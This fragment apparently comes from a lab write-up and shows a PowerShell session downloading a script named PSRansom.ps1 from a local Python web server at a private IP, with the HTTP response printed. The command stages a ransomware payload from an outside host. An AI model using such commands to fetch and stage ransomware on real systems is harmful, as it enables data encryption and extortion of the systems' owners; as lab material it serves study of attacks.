 PS C:\Scripts> wget http://192.168.220.131:8080/PSRansom.ps1
StatusCode        : 200
StatusDescription : OK
Content           : {239, 187, 191, 35...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 17749
                    Content-Type: application/octet-stream
                    Date: Sun, 20 Oct 2024 17:38:42 GMT
                    Last-Modified: Sun, 20 Oct 2024 16:36:56 GMT
                    Server: SimpleHTTP/0.6 Python/3.10.12...
Headers           : {[Content-Length, 17749], [Content-Type, application/octet-stream], [Date, Sun, 20 Oct 2024
                    17:38:42 GMT], [Last-Modified, Sun, 20 Oct 2024 16:36:56 GMT]...}
RawContentLength  : 17749